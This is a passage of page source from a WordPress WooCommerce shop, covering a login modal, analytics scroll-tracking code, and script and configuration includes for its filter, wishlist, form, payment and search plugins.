Shuttle","slug":"space-shuttle","term_group":0,"term_taxonomy_id":343,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":343},{"term_id":394,"name":"Spider","slug":"spider","term_group":0,"term_taxonomy_id":394,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":394},{"term_id":338,"name":"Stingray","slug":"stingray","term_group":0,"term_taxonomy_id":338,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":338},{"term_id":323,"name":"T-Rex","slug":"t-rex","term_group":0,"term_taxonomy_id":323,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":323},{"term_id":397,"name":"Tiger","slug":"tiger","term_group":0,"term_taxonomy_id":397,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":397},{"term_id":315,"name":"Train","slug":"train","term_group":0,"term_taxonomy_id":315,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":315},{"term_id":400,"name":"Turtle","slug":"turtle","term_group":0,"term_taxonomy_id":400,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":400},{"term_id":329,"name":"Whale","slug":"whale","term_group":0,"term_taxonomy_id":329,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":329},{"term_id":319,"name":"Wolf","slug":"wolf","term_group":0,"term_taxonomy_id":319,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":319}],"result":[]},{"taxonomy":"pa_character","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_character","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"error":"Empty terms"}]},"real_memory_usage":10600448,"script_memory_usage":35445832,"plugins":[{"id":1,"version":"3.1.8.1","plugin":"woocommerce-ajax-filters\/woocommerce-filters.php","slug":"woocommerce-ajax-filters","key":"***************************5b9f807ebec40","name":"WooCommerce AJAX Products Filter","plugin_name":"ajax_filters","full_name":"WooCommerce AJAX Products Filter","norm_name":"Product Filters","price":"","domain":"BeRocket_AJAX_domain","templates":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/","plugin_file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/woocommerce-filters.php","plugin_dir":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters","feature_template":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/free\/features.php","version_capability":20,"free_slug":"woocommerce-ajax-filters"}],"memory_limit":"256M","WP_DEBUG":"WP_DEBUG:false; WP_DEBUG_DISPLAY:true"});
                </script>
                	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<div class="qode-login-register-holder">
	<div class="qode-login-register-content">
		<ul>
			<li><a href="#qode-login-content">Login</a></li>
			<li><a href="#qode-register-content">Register</a></li>
		</ul>
		<div class="qode-login-content-inner" id="qode-login-content">
			<div class="qode-wp-login-holder"><div class="qode-social-login-holder">
    <div class="qode-social-login-holder-inner">
        <form method="post" class="qode-login-form">
                        <fieldset>
                <div>
                    <input type="text" name="user_login_name" id="user_login_name" placeholder="User Name" value="" required pattern=".{3,}" title="Three or more characters"/>
                </div>
                <div>
                    <input type="password" name="user_login_password" id="user_login_password" placeholder="Password" value="" required/>
                </div>
                <div class="qode-lost-pass-remember-holder clearfix">
                    <span class="qode-login-remember">
                        <input name="rememberme" value="forever" id="rememberme" type="checkbox"/>
                        <label for="rememberme" class="qode-checbox-label">Remember me</label>
                    </span>
                </div>
                <input type="hidden" name="redirect" id="redirect" value="">
                <div class="qode-login-button-holder">
                    <a href="https://dollibu.com/my-account/lost-password/" class="qode-login-action-btn" data-el="#qode-reset-pass-content" data-title="Lost Password?">Lost Your password?</a>
                    <button class="qbutton" type="submit">LOGIN</button>                    <input type="hidden" id="qode-login-security" name="qode-login-security" value="62f94c0ce6" /><input type="hidden" name="_wp_http_referer" value="/product-tag/butterfly/" />                </div>
            </fieldset>
        </form>
    </div>
    <div class="qode-membership-response-holder clearfix"></div><script type="text/template" class="qode-membership-response-template">
					<div class="qode-membership-response <%= messageClass %> ">
						<div class="qode-membership-response-message">
							<p><%= message %></p>
						</div>
					</div>
				</script></div></div>
		</div>
		<div class="qode-register-content-inner" id="qode-register-content">
			<div class="qode-wp-register-holder"><div class="qode-register-notice">
	<h5 class="qode-register-notice-title">You don&#039;t have permission to register</h5>
	<a href="#" class="qode-login-action-btn" data-el="#qode-login-content" data-title="LOGIN">LOGIN</a>
</div></div>
		</div>
	</div>
</div><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-GQJVZ7W2Y8',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><link rel='stylesheet' id='berocket_framework_tippy-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_popup-animate-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/popup/animate.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/dollibu.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.13" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"477","site_url":"https:\/\/dollibu.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dollibu.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-membership/assets/js/qode-membership.min.js?ver=6.7.2" id="qode_membership_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-restaurant/assets/js/qode-restaurant.min.js?ver=6.7.2" id="qode_restaurant_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4274ad52139cf2e94afa9fb47bec3611","fragment_name":"wc_fragments_4274ad52139cf2e94afa9fb47bec3611","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.2.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//dollibu.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/dollibu.com","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","language":"en"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.4.5" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins.js?ver=6.7.2" id="qode_plugins-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.carouFredSel-6.2.1.js?ver=6.7.2" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.fullPage.min.js?ver=6.7.2" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/lemmon-slider.js?ver=6.7.2" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.mousewheel.min.js?ver=6.7.2" id="mousewheel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.touchSwipe.min.js?ver=6.7.2" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.parallax-scroll.js?ver=6.7.2" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default_dynamic.js?ver=1671155703" id="qode_default_dynamic-js"></script>
<script type="text/javascript" id="qode_default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default.js?ver=6.7.2" id="qode_default-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/custom_js.js?ver=1671155703" id="qode_custom_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/SmoothScroll.js?ver=6.7.2" id="smoothScroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/woocommerce.min.js?ver=6.7.2" id="qode_woocommerce_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.7.2" id="select2-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0" id="jquery-payment-js"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.3.0" id="sv-wc-payment-gateway-payment-form-js"></script>
<script type="text/javascript" id="wc-authorize-net-cim-js-extra">
/* <![CDATA[ */
var wc_authorize_net_cim_params = {"accept_js_enabled":"","login_id":"5vmXG5X2w","client_key":"","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","ajax_log":"","ajax_log_nonce":"306d14d743"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=2.10.2" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"No results","show_more":"See all results...","show_more_details":"See all results...","search_placeholder":"SEARCH FOR PRODUCTS","submit":"","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/dollibu.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"1000","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 